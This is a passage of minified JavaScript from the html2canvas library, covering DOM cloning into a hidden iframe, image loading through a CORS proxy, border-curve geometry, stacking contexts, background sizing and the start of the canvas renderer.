Ps(A,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",n);case 29:return Ps(A,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",n);case 34:return Ns(A,3792,3801,!0,r);case 37:return Ns(A,6160,6169,!0,r);case 38:return Ns(A,4160,4169,!0,r);case 39:return Ns(A,2918,2927,!0,r);case 40:return Ns(A,1776,1785,!0,r);case 43:return Ns(A,3046,3055,!0,r);case 44:return Ns(A,3174,3183,!0,r);case 45:return Ns(A,3664,3673,!0,r);case 46:return Ns(A,3872,3881,!0,r);default:return Ns(A,48,57,!0,r)}},_s="data-html2canvas-ignore",qs=function(){function A(A,e,t){if(this.context=A,this.options=t,this.scrolledElements=[],this.referenceElement=e,this.counters=new xs,this.quoteDepth=0,!e.ownerDocument)throw new Error("Cloned element does not have an owner document");this.documentElement=this.cloneNode(e.ownerDocument.documentElement,!1)}return A.prototype.toIFrame=function(A,e){var t=this,r=$s(A,e);if(!r.contentWindow)return Promise.reject("Unable to find iframe window");var n=A.defaultView.pageXOffset,B=A.defaultView.pageYOffset,s=r.contentWindow,o=s.document,i=to(r).then(function(){return xA(t,void 0,void 0,function(){var A,t;return TA(this,function(n){switch(n.label){case 0:return this.scrolledElements.forEach(oo),s&&(s.scrollTo(e.left,e.top),!/(iPad|iPhone|iPod)/g.test(navigator.userAgent)||s.scrollY===e.top&&s.scrollX===e.left||(this.context.logger.warn("Unable to restore scroll position for cloned document"),this.context.windowBounds=this.context.windowBounds.add(s.scrollX-e.left,s.scrollY-e.top,0,0))),A=this.options.onclone,void 0===(t=this.clonedReferenceElement)?[2,Promise.reject("Error finding the "+this.referenceElement.nodeName+" in the cloned document")]:o.fonts&&o.fonts.ready?[4,o.fonts.ready]:[3,2];case 1:n.sent(),n.label=2;case 2:return/(AppleWebKit)/g.test(navigator.userAgent)?[4,eo(o)]:[3,4];case 3:n.sent(),n.label=4;case 4:return"function"==typeof A?[2,Promise.resolve().then(function(){return A(o,t)}).then(function(){return r})]:[2,r]}})})});return o.open(),o.write(Bo(document.doctype)+"<html></html>"),so(this.referenceElement.ownerDocument,n,B),o.replaceChild(o.adoptNode(this.documentElement),o.documentElement),o.close(),i},A.prototype.createElementClone=function(A){if(QB(A,2),Is(A))return this.createCanvasClone(A);if(ys(A))return this.createVideoClone(A);if(Ls(A))return this.createStyleClone(A);var e=A.cloneNode(!1);return ms(e)&&(ms(A)&&A.currentSrc&&A.currentSrc!==A.src&&(e.src=A.currentSrc,e.srcset=""),"lazy"===e.loading&&(e.loading="eager")),Ms(e)?this.createCustomElementClone(e):e},A.prototype.createCustomElementClone=function(A){var e=document.createElement("html2canvascustomelement");return no(A.style,e),e},A.prototype.createStyleClone=function(A){try{var e=A.sheet;if(e&&e.cssRules){var t=[].slice.call(e.cssRules,0).reduce(function(A,e){return e&&"string"==typeof e.cssText?A+e.cssText:A},""),r=A.cloneNode(!1);return r.textContent=t,r}}catch(n){if(this.context.logger.error("Unable to access cssRules property",n),"SecurityError"!==n.name)throw n}return A.cloneNode(!1)},A.prototype.createCanvasClone=function(A){var e;if(this.options.inlineImages&&A.ownerDocument){var t=A.ownerDocument.createElement("img");try{return t.src=A.toDataURL(),t}catch(i){this.context.logger.info("Unable to inline canvas contents, canvas is tainted",A)}}var r=A.cloneNode(!1);try{r.width=A.width,r.height=A.height;var n=A.getContext("2d"),B=r.getContext("2d");if(B)if(!this.options.allowTaint&&n)B.putImageData(n.getImageData(0,0,A.width,A.height),0,0);else{var s=null!==(e=A.getContext("webgl2"))&&void 0!==e?e:A.getContext("webgl");if(s){var o=s.getContextAttributes();!1===(null==o?void 0:o.preserveDrawingBuffer)&&this.context.logger.warn("Unable to clone WebGL context as it has preserveDrawingBuffer=false",A)}B.drawImage(A,0,0)}return r}catch(i){this.context.logger.info("Unable to clone canvas as it is tainted",A)}return r},A.prototype.createVideoClone=function(A){var e=A.ownerDocument.createElement("canvas");e.width=A.offsetWidth,e.height=A.offsetHeight;var t=e.getContext("2d");try{return t&&(t.drawImage(A,0,0,e.width,e.height),this.options.allowTaint||t.getImageData(0,0,e.width,e.height)),e}catch(n){this.context.logger.info("Unable to clone video as it is tainted",A)}var r=A.ownerDocument.createElement("canvas");return r.width=A.offsetWidth,r.height=A.offsetHeight,r},A.prototype.appendChildNode=function(A,e,t){Us(e)&&("SCRIPT"===e.tagName||e.hasAttribute(_s)||"function"==typeof this.options.ignoreElements&&this.options.ignoreElements(e))||this.options.copyStyles&&Us(e)&&Ls(e)||A.appendChild(this.cloneNode(e,t))},A.prototype.cloneChildNodes=function(A,e,t){for(var r=this,n=A.shadowRoot?A.shadowRoot.firstChild:A.firstChild;n;n=n.nextSibling)if(Us(n)&&Ds(n)&&"function"==typeof n.assignedNodes){var B=n.assignedNodes();B.length&&B.forEach(function(A){return r.appendChildNode(e,A,t)})}else this.appendChildNode(e,n,t)},A.prototype.cloneNode=function(A,e){if(Cs(A))return document.createTextNode(A.data);if(!A.ownerDocument)return A.cloneNode(!1);var t=A.ownerDocument.defaultView;if(t&&Us(A)&&(Fs(A)||hs(A))){var r=this.createElementClone(A);r.style.transitionProperty="none";var n=t.getComputedStyle(A),B=t.getComputedStyle(A,":before"),s=t.getComputedStyle(A,":after");this.referenceElement===A&&Fs(r)&&(this.clonedReferenceElement=r),Es(r)&&go(r);var o=this.counters.parse(new cB(this.context,n)),i=this.resolvePseudoContent(A,r,B,pB.BEFORE);Ms(A)&&(e=!0),ys(A)||this.cloneChildNodes(A,r,e),i&&r.insertBefore(i,r.firstChild);var a=this.resolvePseudoContent(A,r,s,pB.AFTER);return a&&r.appendChild(a),this.counters.pop(o),(n&&(this.options.copyStyles||hs(A))&&!Ks(A)||e)&&no(n,r),0===A.scrollTop&&0===A.scrollLeft||this.scrolledElements.push([r,A.scrollLeft,A.scrollTop]),(vs(A)||bs(A))&&(vs(r)||bs(r))&&(r.value=A.value),r}return A.cloneNode(!1)},A.prototype.resolvePseudoContent=function(A,e,t,r){var n=this;if(t){var B=t.content,s=e.ownerDocument;if(s&&B&&"none"!==B&&"-moz-alt-content"!==B&&"none"!==t.display){this.counters.parse(new cB(this.context,t));var o=new aB(this.context,t),i=s.createElement("html2canvaspseudoelement");no(t,i),o.content.forEach(function(e){if(0===e.type)i.appendChild(s.createTextNode(e.value));else if(22===e.type){var t=s.createElement("img");t.src=e.value,t.style.opacity="1",i.appendChild(t)}else if(18===e.type){if("attr"===e.name){var r=e.values.filter(Lt);r.length&&i.appendChild(s.createTextNode(A.getAttribute(r[0].value)||""))}else if("counter"===e.name){var B=e.values.filter(Mt),a=B[0],c=B[1];if(a&&Lt(a)){var g=n.counters.getCounterValue(a.value),Q=c&&Lt(c)?Un.parse(n.context,c.value):3;i.appendChild(s.createTextNode(Zs(g,Q,!1)))}}else if("counters"===e.name){var w=e.values.filter(Mt),u=(a=w[0],w[1]);c=w[2];if(a&&Lt(a)){var l=n.counters.getCounterValues(a.value),C=c&&Lt(c)?Un.parse(n.context,c.value):3,U=u&&0===u.type?u.value:"",F=l.map(function(A){return Zs(A,C,!1)}).join(U);i.appendChild(s.createTextNode(F))}}}else if(20===e.type)switch(e.value){case"open-quote":i.appendChild(s.createTextNode(rB(o.quotes,n.quoteDepth++,!0)));break;case"close-quote":i.appendChild(s.createTextNode(rB(o.quotes,--n.quoteDepth,!1)));break;default:i.appendChild(s.createTextNode(e.value))}}),i.className=io+" "+ao;var a=r===pB.BEFORE?" "+io:" "+ao;return hs(e)?e.className.baseValue+=a:e.className+=a,i}}},A.destroy=function(A){return!!A.parentNode&&(A.parentNode.removeChild(A),!0)},A}();(HB=pB||(pB={}))[HB.BEFORE=0]="BEFORE",HB[HB.AFTER=1]="AFTER";var js,zs,$s=function(A,e){var t=A.createElement("iframe");return t.className="html2canvas-container",t.style.visibility="hidden",t.style.position="fixed",t.style.left="-10000px",t.style.top="0px",t.style.border="0",t.width=e.width.toString(),t.height=e.height.toString(),t.scrolling="no",t.setAttribute(_s,"true"),A.body.appendChild(t),t},Ao=function(A){return new Promise(function(e){A.complete?e():A.src?(A.onload=e,A.onerror=e):e()})},eo=function(A){return Promise.all([].slice.call(A.images,0).map(Ao))},to=function(A){return new Promise(function(e,t){var r=A.contentWindow;if(!r)return t("No window assigned for iframe");var n=r.document;r.onload=A.onload=function(){r.onload=A.onload=null;var t=setInterval(function(){n.body.childNodes.length>0&&"complete"===n.readyState&&(clearInterval(t),e(A))},50)}})},ro=["all","d","content"],no=function(A,e){for(var t=A.length-1;t>=0;t--){var r=A.item(t);-1===ro.indexOf(r)&&e.style.setProperty(r,A.getPropertyValue(r))}return e},Bo=function(A){var e="";return A&&(e+="<!DOCTYPE ",A.name&&(e+=A.name),A.internalSubset&&(e+=A.internalSubset),A.publicId&&(e+='"'+A.publicId+'"'),A.systemId&&(e+='"'+A.systemId+'"'),e+=">"),e},so=function(A,e,t){A&&A.defaultView&&(e!==A.defaultView.pageXOffset||t!==A.defaultView.pageYOffset)&&A.defaultView.scrollTo(e,t)},oo=function(A){var e=A[0],t=A[1],r=A[2];e.scrollLeft=t,e.scrollTop=r},io="___html2canvas___pseudoelement_before",ao="___html2canvas___pseudoelement_after",co='{\n    content: "" !important;\n    display: none !important;\n}',go=function(A){Qo(A,"."+io+":before"+co+"\n         ."+ao+":after"+co)},Qo=function(A,e){var t=A.ownerDocument;if(t){var r=t.createElement("style");r.textContent=e,A.appendChild(r)}},wo=function(){function A(){}return A.getOrigin=function(e){var t=A._link;return t?(t.href=e,t.href=t.href,t.protocol+t.hostname+t.port):"about:blank"},A.isSameOrigin=function(e){return A.getOrigin(e)===A._origin},A.setContext=function(e){A._link=e.document.createElement("a"),A._origin=A.getOrigin(e.location.href)},A._origin="about:blank",A}(),uo=function(){function A(A,e){this.context=A,this._options=e,this._cache={}}return A.prototype.addImage=function(A){var e=Promise.resolve();return this.has(A)?e:po(A)||Fo(A)?((this._cache[A]=this.loadImage(A)).catch(function(){}),e):e},A.prototype.match=function(A){return this._cache[A]},A.prototype.loadImage=function(A){return xA(this,void 0,void 0,function(){var e,t,r,n,B=this;return TA(this,function(s){switch(s.label){case 0:return e=wo.isSameOrigin(A),t=!ho(A)&&!0===this._options.useCORS&&OB.SUPPORT_CORS_IMAGES&&!e,r=!ho(A)&&!e&&!po(A)&&"string"==typeof this._options.proxy&&OB.SUPPORT_CORS_XHR&&!t,e||!1!==this._options.allowTaint||ho(A)||po(A)||r||t?(n=A,r?[4,this.proxy(n)]:[3,2]):[2];case 1:n=s.sent(),s.label=2;case 2:return this.context.logger.debug("Added image "+A.substring(0,256)),[4,new Promise(function(A,e){var r=new Image;r.onload=function(){return A(r)},r.onerror=e,(fo(n)||t)&&(r.crossOrigin="anonymous"),r.src=n,!0===r.complete&&setTimeout(function(){return A(r)},500),B._options.imageTimeout>0&&setTimeout(function(){return e("Timed out ("+B._options.imageTimeout+"ms) loading image")},B._options.imageTimeout)})];case 3:return[2,s.sent()]}})})},A.prototype.has=function(A){return void 0!==this._cache[A]},A.prototype.keys=function(){return Promise.resolve(Object.keys(this._cache))},A.prototype.proxy=function(A){var e=this,t=this._options.proxy;if(!t)throw new Error("No proxy defined");var r=A.substring(0,256);return new Promise(function(n,B){var s=OB.SUPPORT_RESPONSE_TYPE?"blob":"text",o=new XMLHttpRequest;o.onload=function(){if(200===o.status)if("text"===s)n(o.response);else{var A=new FileReader;A.addEventListener("load",function(){return n(A.result)},!1),A.addEventListener("error",function(A){return B(A)},!1),A.readAsDataURL(o.response)}else B("Failed to proxy resource "+r+" with status code "+o.status)},o.onerror=B;var i=t.indexOf("?")>-1?"&":"?";if(o.open("GET",""+t+i+"url="+encodeURIComponent(A)+"&responseType="+s),"text"!==s&&o instanceof XMLHttpRequest&&(o.responseType=s),e._options.imageTimeout){var a=e._options.imageTimeout;o.timeout=a,o.ontimeout=function(){return B("Timed out ("+a+"ms) proxying "+r)}}o.send()})},A}(),lo=/^data:image\/svg\+xml/i,Co=/^data:image\/.*;base64,/i,Uo=/^data:image\/.*/i,Fo=function(A){return OB.SUPPORT_SVG_DRAWING||!Ho(A)},ho=function(A){return Uo.test(A)},fo=function(A){return Co.test(A)},po=function(A){return"blob"===A.substr(0,4)},Ho=function(A){return"svg"===A.substr(-3).toLowerCase()||lo.test(A)},Eo=function(){function A(A,e){this.type=0,this.x=A,this.y=e}return A.prototype.add=function(e,t){return new A(this.x+e,this.y+t)},A}(),Io=function(A,e,t){return new Eo(A.x+(e.x-A.x)*t,A.y+(e.y-A.y)*t)},yo=function(){function A(A,e,t,r){this.type=1,this.start=A,this.startControl=e,this.endControl=t,this.end=r}return A.prototype.subdivide=function(e,t){var r=Io(this.start,this.startControl,e),n=Io(this.startControl,this.endControl,e),B=Io(this.endControl,this.end,e),s=Io(r,n,e),o=Io(n,B,e),i=Io(s,o,e);return t?new A(this.start,r,s,i):new A(i,o,B,this.end)},A.prototype.add=function(e,t){return new A(this.start.add(e,t),this.startControl.add(e,t),this.endControl.add(e,t),this.end.add(e,t))},A.prototype.reverse=function(){return new A(this.end,this.endControl,this.startControl,this.start)},A}(),mo=function(A){return 1===A.type},Ko=function(){return function(A){var e=A.styles,t=A.bounds,r=Pt(e.borderTopLeftRadius,t.width,t.height),n=r[0],B=r[1],s=Pt(e.borderTopRightRadius,t.width,t.height),o=s[0],i=s[1],a=Pt(e.borderBottomRightRadius,t.width,t.height),c=a[0],g=a[1],Q=Pt(e.borderBottomLeftRadius,t.width,t.height),w=Q[0],u=Q[1],l=[];l.push((n+o)/t.width),l.push((w+c)/t.width),l.push((B+u)/t.height),l.push((i+g)/t.height);var C=Math.max.apply(Math,l);C>1&&(n/=C,B/=C,o/=C,i/=C,c/=C,g/=C,w/=C,u/=C);var U=t.width-o,F=t.height-g,h=t.width-c,d=t.height-u,f=e.borderTopWidth,p=e.borderRightWidth,H=e.borderBottomWidth,E=e.borderLeftWidth,I=kt(e.paddingTop,A.bounds.width),y=kt(e.paddingRight,A.bounds.width),m=kt(e.paddingBottom,A.bounds.width),K=kt(e.paddingLeft,A.bounds.width);this.topLeftBorderDoubleOuterBox=n>0||B>0?Lo(t.left+E/3,t.top+f/3,n-E/3,B-f/3,js.TOP_LEFT):new Eo(t.left+E/3,t.top+f/3),this.topRightBorderDoubleOuterBox=n>0||B>0?Lo(t.left+U,t.top+f/3,o-p/3,i-f/3,js.TOP_RIGHT):new Eo(t.left+t.width-p/3,t.top+f/3),this.bottomRightBorderDoubleOuterBox=c>0||g>0?Lo(t.left+h,t.top+F,c-p/3,g-H/3,js.BOTTOM_RIGHT):new Eo(t.left+t.width-p/3,t.top+t.height-H/3),this.bottomLeftBorderDoubleOuterBox=w>0||u>0?Lo(t.left+E/3,t.top+d,w-E/3,u-H/3,js.BOTTOM_LEFT):new Eo(t.left+E/3,t.top+t.height-H/3),this.topLeftBorderDoubleInnerBox=n>0||B>0?Lo(t.left+2*E/3,t.top+2*f/3,n-2*E/3,B-2*f/3,js.TOP_LEFT):new Eo(t.left+2*E/3,t.top+2*f/3),this.topRightBorderDoubleInnerBox=n>0||B>0?Lo(t.left+U,t.top+2*f/3,o-2*p/3,i-2*f/3,js.TOP_RIGHT):new Eo(t.left+t.width-2*p/3,t.top+2*f/3),this.bottomRightBorderDoubleInnerBox=c>0||g>0?Lo(t.left+h,t.top+F,c-2*p/3,g-2*H/3,js.BOTTOM_RIGHT):new Eo(t.left+t.width-2*p/3,t.top+t.height-2*H/3),this.bottomLeftBorderDoubleInnerBox=w>0||u>0?Lo(t.left+2*E/3,t.top+d,w-2*E/3,u-2*H/3,js.BOTTOM_LEFT):new Eo(t.left+2*E/3,t.top+t.height-2*H/3),this.topLeftBorderStroke=n>0||B>0?Lo(t.left+E/2,t.top+f/2,n-E/2,B-f/2,js.TOP_LEFT):new Eo(t.left+E/2,t.top+f/2),this.topRightBorderStroke=n>0||B>0?Lo(t.left+U,t.top+f/2,o-p/2,i-f/2,js.TOP_RIGHT):new Eo(t.left+t.width-p/2,t.top+f/2),this.bottomRightBorderStroke=c>0||g>0?Lo(t.left+h,t.top+F,c-p/2,g-H/2,js.BOTTOM_RIGHT):new Eo(t.left+t.width-p/2,t.top+t.height-H/2),this.bottomLeftBorderStroke=w>0||u>0?Lo(t.left+E/2,t.top+d,w-E/2,u-H/2,js.BOTTOM_LEFT):new Eo(t.left+E/2,t.top+t.height-H/2),this.topLeftBorderBox=n>0||B>0?Lo(t.left,t.top,n,B,js.TOP_LEFT):new Eo(t.left,t.top),this.topRightBorderBox=o>0||i>0?Lo(t.left+U,t.top,o,i,js.TOP_RIGHT):new Eo(t.left+t.width,t.top),this.bottomRightBorderBox=c>0||g>0?Lo(t.left+h,t.top+F,c,g,js.BOTTOM_RIGHT):new Eo(t.left+t.width,t.top+t.height),this.bottomLeftBorderBox=w>0||u>0?Lo(t.left,t.top+d,w,u,js.BOTTOM_LEFT):new Eo(t.left,t.top+t.height),this.topLeftPaddingBox=n>0||B>0?Lo(t.left+E,t.top+f,Math.max(0,n-E),Math.max(0,B-f),js.TOP_LEFT):new Eo(t.left+E,t.top+f),this.topRightPaddingBox=o>0||i>0?Lo(t.left+Math.min(U,t.width-p),t.top+f,U>t.width+p?0:Math.max(0,o-p),Math.max(0,i-f),js.TOP_RIGHT):new Eo(t.left+t.width-p,t.top+f),this.bottomRightPaddingBox=c>0||g>0?Lo(t.left+Math.min(h,t.width-E),t.top+Math.min(F,t.height-H),Math.max(0,c-p),Math.max(0,g-H),js.BOTTOM_RIGHT):new Eo(t.left+t.width-p,t.top+t.height-H),this.bottomLeftPaddingBox=w>0||u>0?Lo(t.left+E,t.top+Math.min(d,t.height-H),Math.max(0,w-E),Math.max(0,u-H),js.BOTTOM_LEFT):new Eo(t.left+E,t.top+t.height-H),this.topLeftContentBox=n>0||B>0?Lo(t.left+E+K,t.top+f+I,Math.max(0,n-(E+K)),Math.max(0,B-(f+I)),js.TOP_LEFT):new Eo(t.left+E+K,t.top+f+I),this.topRightContentBox=o>0||i>0?Lo(t.left+Math.min(U,t.width+E+K),t.top+f+I,U>t.width+E+K?0:o-E+K,i-(f+I),js.TOP_RIGHT):new Eo(t.left+t.width-(p+y),t.top+f+I),this.bottomRightContentBox=c>0||g>0?Lo(t.left+Math.min(h,t.width-(E+K)),t.top+Math.min(F,t.height+f+I),Math.max(0,c-(p+y)),g-(H+m),js.BOTTOM_RIGHT):new Eo(t.left+t.width-(p+y),t.top+t.height-(H+m)),this.bottomLeftContentBox=w>0||u>0?Lo(t.left+E+K,t.top+d,Math.max(0,w-(E+K)),u-(H+m),js.BOTTOM_LEFT):new Eo(t.left+E+K,t.top+t.height-(H+m))}}();(zs=js||(js={}))[zs.TOP_LEFT=0]="TOP_LEFT",zs[zs.TOP_RIGHT=1]="TOP_RIGHT",zs[zs.BOTTOM_RIGHT=2]="BOTTOM_RIGHT",zs[zs.BOTTOM_LEFT=3]="BOTTOM_LEFT";var Lo=function(A,e,t,r,n){var B=(Math.sqrt(2)-1)/3*4,s=t*B,o=r*B,i=A+t,a=e+r;switch(n){case js.TOP_LEFT:return new yo(new Eo(A,a),new Eo(A,a-o),new Eo(i-s,e),new Eo(i,e));case js.TOP_RIGHT:return new yo(new Eo(A,e),new Eo(A+s,e),new Eo(i,a-o),new Eo(i,a));case js.BOTTOM_RIGHT:return new yo(new Eo(i,e),new Eo(i,e+o),new Eo(A+s,a),new Eo(A,a));case js.BOTTOM_LEFT:default:return new yo(new Eo(i,a),new Eo(i-s,a),new Eo(A,e+o),new Eo(A,e))}},vo=function(A){return[A.topLeftBorderBox,A.topRightBorderBox,A.bottomRightBorderBox,A.bottomLeftBorderBox]},bo=function(A){return[A.topLeftPaddingBox,A.topRightPaddingBox,A.bottomRightPaddingBox,A.bottomLeftPaddingBox]},Do=function(){return function(A,e,t){this.offsetX=A,this.offsetY=e,this.matrix=t,this.type=0,this.target=6}}(),Mo=function(){return function(A,e){this.path=A,this.target=e,this.type=1}}(),xo=function(){return function(A){this.opacity=A,this.type=2,this.target=6}}(),To=function(A){return 1===A.type},So=function(A,e){return A.length===e.length&&A.some(function(A,t){return A===e[t]})},Oo=function(){return function(A){this.element=A,this.inlineLevel=[],this.nonInlineLevel=[],this.negativeZIndex=[],this.zeroOrAutoZIndexOrTransformedOrOpacity=[],this.positiveZIndex=[],this.nonPositionedFloats=[],this.nonPositionedInlineLevel=[]}}(),Go=function(){function A(A,e){if(this.container=A,this.parent=e,this.effects=[],this.curves=new Ko(this.container),this.container.styles.opacity<1&&this.effects.push(new xo(this.container.styles.opacity)),null!==this.container.styles.transform){var t=this.container.bounds.left+this.container.styles.transformOrigin[0].number,r=this.container.bounds.top+this.container.styles.transformOrigin[1].number,n=this.container.styles.transform;this.effects.push(new Do(t,r,n))}if(0!==this.container.styles.overflowX){var B=vo(this.curves),s=bo(this.curves);So(B,s)?this.effects.push(new Mo(B,6)):(this.effects.push(new Mo(B,2)),this.effects.push(new Mo(s,4)))}}return A.prototype.getEffects=function(A){for(var e=-1===[2,3].indexOf(this.container.styles.position),t=this.parent,r=this.effects.slice(0);t;){var n=t.effects.filter(function(A){return!To(A)});if(e||0!==t.container.styles.position||!t.parent){if(r.unshift.apply(r,n),e=-1===[2,3].indexOf(t.container.styles.position),0!==t.container.styles.overflowX){var B=vo(t.curves),s=bo(t.curves);So(B,s)||r.unshift(new Mo(s,6))}}else r.unshift.apply(r,n);t=t.parent}return r.filter(function(e){return jn(e.target,A)})},A}(),Vo=function(A,e,t,r){A.container.elements.forEach(function(n){var B=jn(n.flags,4),s=jn(n.flags,2),o=new Go(n,A);jn(n.styles.display,2048)&&r.push(o);var i=jn(n.flags,8)?[]:r;if(B||s){var a=B||n.styles.isPositioned()?t:e,c=new Oo(o);if(n.styles.isPositioned()||n.styles.opacity<1||n.styles.isTransformed()){var g=n.styles.zIndex.order;if(g<0){var Q=0;a.negativeZIndex.some(function(A,e){return g>A.element.container.styles.zIndex.order?(Q=e,!1):Q>0}),a.negativeZIndex.splice(Q,0,c)}else if(g>0){var w=0;a.positiveZIndex.some(function(A,e){return g>=A.element.container.styles.zIndex.order?(w=e+1,!1):w>0}),a.positiveZIndex.splice(w,0,c)}else a.zeroOrAutoZIndexOrTransformedOrOpacity.push(c)}else n.styles.isFloating()?a.nonPositionedFloats.push(c):a.nonPositionedInlineLevel.push(c);Vo(o,c,B?c:t,i)}else n.styles.isInlineLevel()?e.inlineLevel.push(o):e.nonInlineLevel.push(o),Vo(o,e,t,i);jn(n.flags,8)&&Ro(n,i)})},Ro=function(A,e){for(var t=A instanceof $B?A.start:1,r=A instanceof $B&&A.reversed,n=0;n<e.length;n++){var B=e[n];B.container instanceof zB&&"number"==typeof B.container.value&&0!==B.container.value&&(t=B.container.value),B.listValue=Zs(t,B.container.styles.listStyleType,!0),t+=r?-1:1}},No=function(A,e){switch(e){case 0:return ko(A.topLeftBorderBox,A.topLeftPaddingBox,A.topRightBorderBox,A.topRightPaddingBox);case 1:return ko(A.topRightBorderBox,A.topRightPaddingBox,A.bottomRightBorderBox,A.bottomRightPaddingBox);case 2:return ko(A.bottomRightBorderBox,A.bottomRightPaddingBox,A.bottomLeftBorderBox,A.bottomLeftPaddingBox);default:return ko(A.bottomLeftBorderBox,A.bottomLeftPaddingBox,A.topLeftBorderBox,A.topLeftPaddingBox)}},Po=function(A,e){var t=[];return mo(A)?t.push(A.subdivide(.5,!1)):t.push(A),mo(e)?t.push(e.subdivide(.5,!0)):t.push(e),t},ko=function(A,e,t,r){var n=[];return mo(A)?n.push(A.subdivide(.5,!1)):n.push(A),mo(t)?n.push(t.subdivide(.5,!0)):n.push(t),mo(r)?n.push(r.subdivide(.5,!0).reverse()):n.push(r),mo(e)?n.push(e.subdivide(.5,!1).reverse()):n.push(e),n},Jo=function(A){var e=A.bounds,t=A.styles;return e.add(t.borderLeftWidth,t.borderTopWidth,-(t.borderRightWidth+t.borderLeftWidth),-(t.borderTopWidth+t.borderBottomWidth))},Xo=function(A){var e=A.styles,t=A.bounds,r=kt(e.paddingLeft,t.width),n=kt(e.paddingRight,t.width),B=kt(e.paddingTop,t.width),s=kt(e.paddingBottom,t.width);return t.add(r+e.borderLeftWidth,B+e.borderTopWidth,-(e.borderRightWidth+e.borderLeftWidth+r+n),-(e.borderTopWidth+e.borderBottomWidth+B+s))},Yo=function(A,e,t){var r,n,B=(r=qo(A.styles.backgroundOrigin,e),n=A,0===r?n.bounds:2===r?Xo(n):Jo(n)),s=function(A,e){return 0===A?e.bounds:2===A?Xo(e):Jo(e)}(qo(A.styles.backgroundClip,e),A),o=_o(qo(A.styles.backgroundSize,e),t,B),i=o[0],a=o[1],c=Pt(qo(A.styles.backgroundPosition,e),B.width-i,B.height-a);return[jo(qo(A.styles.backgroundRepeat,e),c,o,B,s),Math.round(B.left+c[0]),Math.round(B.top+c[1]),i,a]},Wo=function(A){return Lt(A)&&A.value===Ir.AUTO},Zo=function(A){return"number"==typeof A},_o=function(A,e,t){var r=e[0],n=e[1],B=e[2],s=A[0],o=A[1];if(!s)return[0,0];if(Ot(s)&&o&&Ot(o))return[kt(s,t.width),kt(o,t.height)];var i=Zo(B);if(Lt(s)&&(s.value===Ir.CONTAIN||s.value===Ir.COVER))return Zo(B)?t.width/t.height<B!=(s.value===Ir.COVER)?[t.width,t.width/B]:[t.height*B,t.height]:[t.width,t.height];var a=Zo(r),c=Zo(n),g=a||c;if(Wo(s)&&(!o||Wo(o)))return a&&c?[r,n]:i||g?g&&i?[a?r:n*B,c?n:r/B]:[a?r:t.width,c?n:t.height]:[t.width,t.height];if(i){var Q=0,w=0;return Ot(s)?Q=kt(s,t.width):Ot(o)&&(w=kt(o,t.height)),Wo(s)?Q=w*B:o&&!Wo(o)||(w=Q/B),[Q,w]}var u=null,l=null;if(Ot(s)?u=kt(s,t.width):o&&Ot(o)&&(l=kt(o,t.height)),null===u||o&&!Wo(o)||(l=a&&c?u/r*n:t.height),null!==l&&Wo(s)&&(u=a&&c?l/n*r:t.width),null!==u&&null!==l)return[u,l];throw new Error("Unable to calculate background-size for element")},qo=function(A,e){var t=A[e];return void 0===t?A[0]:t},jo=function(A,e,t,r,n){var B=e[0],s=e[1],o=t[0],i=t[1];switch(A){case 2:return[new Eo(Math.round(r.left),Math.round(r.top+s)),new Eo(Math.round(r.left+r.width),Math.round(r.top+s)),new Eo(Math.round(r.left+r.width),Math.round(i+r.top+s)),new Eo(Math.round(r.left),Math.round(i+r.top+s))];case 3:return[new Eo(Math.round(r.left+B),Math.round(r.top)),new Eo(Math.round(r.left+B+o),Math.round(r.top)),new Eo(Math.round(r.left+B+o),Math.round(r.height+r.top)),new Eo(Math.round(r.left+B),Math.round(r.height+r.top))];case 1:return[new Eo(Math.round(r.left+B),Math.round(r.top+s)),new Eo(Math.round(r.left+B+o),Math.round(r.top+s)),new Eo(Math.round(r.left+B+o),Math.round(r.top+s+i)),new Eo(Math.round(r.left+B),Math.round(r.top+s+i))];default:return[new Eo(Math.round(n.left),Math.round(n.top)),new Eo(Math.round(n.left+n.width),Math.round(n.top)),new Eo(Math.round(n.left+n.width),Math.round(n.height+n.top)),new Eo(Math.round(n.left),Math.round(n.height+n.top))]}},zo="Hidden Text",$o=function(){function A(A){this._data={},this._document=A}return A.prototype.parseMetrics=function(A,e){var t=this._document.createElement("div"),r=this._document.createElement("img"),n=this._document.createElement("span"),B=this._document.body;t.style.visibility="hidden",t.style.fontFamily=A,t.style.fontSize=e,t.style.margin="0",t.style.padding="0",t.style.whiteSpace="nowrap",B.appendChild(t),r.src="[data-uri]",r.width=1,r.height=1,r.style.margin="0",r.style.padding="0",r.style.verticalAlign="baseline",n.style.fontFamily=A,n.style.fontSize=e,n.style.margin="0",n.style.padding="0",n.appendChild(this._document.createTextNode(zo)),t.appendChild(n),t.appendChild(r);var s=r.offsetTop-n.offsetTop+2;t.removeChild(n),t.appendChild(this._document.createTextNode(zo)),t.style.lineHeight="normal",r.style.verticalAlign="super";var o=r.offsetTop-t.offsetTop+2;return B.removeChild(t),{baseline:s,middle:o}},A.prototype.getMetrics=function(A,e){var t=A+" "+e;return void 0===this._data[t]&&(this._data[t]=this.parseMetrics(A,e)),this._data[t]},A}(),Ai=function(){return function(A,e){this.context=A,this.options=e}}(),ei=function(A){function e(e,t){var r=A.call(this,e,t)||this;return r._activeEffects=[],r.canvas=t.canvas?t.canvas:document.createElement("canvas"),r.ctx=r.canvas.getContext("2d"),t.canvas||(r.canvas.width=Math.floor(t.width*t.scale),r.canvas.height=Math.floor(t.height*t.scale),r.canvas.style.width=t.width+"px",r.canvas.style.height=t.height+"px"),r.fontMetrics=new $o(document),r.ctx.scale(r.options.scale,r.options.scale),r.ctx.translate(-t.x,-t.y),r.ctx.textBaseline="bottom",r._activeEffects=[],r.context.logger.debug("Canvas renderer initialized ("+t.width+"x"+t.height+") with scale "+t.scale),r}return DA(e,A),e.prototype.applyEffects=function(A){for(var e=this;this._activeEffects.length;)this.popEffect();A.forEach(function(A){return e.applyEffect(A)})},e.prototype.applyEffect=function(A){this.ctx.save(),function(A){return 2===A.type}(A)&&(this.ctx.globalAlpha=A.opacity),function(A){return 0===A.type}(A)&&(this.ctx.translate(A.offsetX,A.offsetY),this.ctx.transform(A.matrix[0],A.matrix[1],A.matrix[2],A.matrix[3],A.matrix[4],A.matrix[5]),this.ctx.translate(-A.offsetX,-A.offsetY)),To(A)&&(this.path(A.path),this.ctx.clip()),this._activeEffects.push(A)},e.prototype.popEffect=function(){this._activeEffects.pop(),this.ctx.restore()},e.prototype.renderStack=function(A){return xA(this,void 0,void 0,function(){return TA(this,function(e){switch(e.label){case 